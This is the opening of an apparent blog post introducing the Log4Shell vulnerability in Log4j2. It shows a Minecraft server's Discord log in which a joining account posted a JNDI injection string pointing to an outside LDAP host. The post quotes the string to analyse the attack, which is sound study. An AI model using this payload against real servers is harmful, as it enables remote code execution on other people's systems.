 bithole.dev
musings about code
January 13, 2022
Dissecting a Log4Shell Attack
In case you haven't heard, there's been a bit of an illness going around. No, not COVID. I'm talking
about Log4Shell, possibly one of the worst zero-day vulnerabilities in the history of cybersecurity. It
originates from Log4j2, the premier logging framework for modern Java, which can be found in
thousands of applications (including Minecraft). The power of Log4Shell cannot be understated; an
attacker may be able to get remote code execution simply by making a vulnerable server simply log
a specific string.
Today I checked the Discord server for my SMP, and was greeted with a rather unexpected surprsie:
MineLink BOT Today at 20:53
FermatSleep joined
FermatSleep BOT Today at 20:53
${jndi:ldap://195.154.52.77:1389/a}
MineLink BOT Today at 20:53
FermatSleep left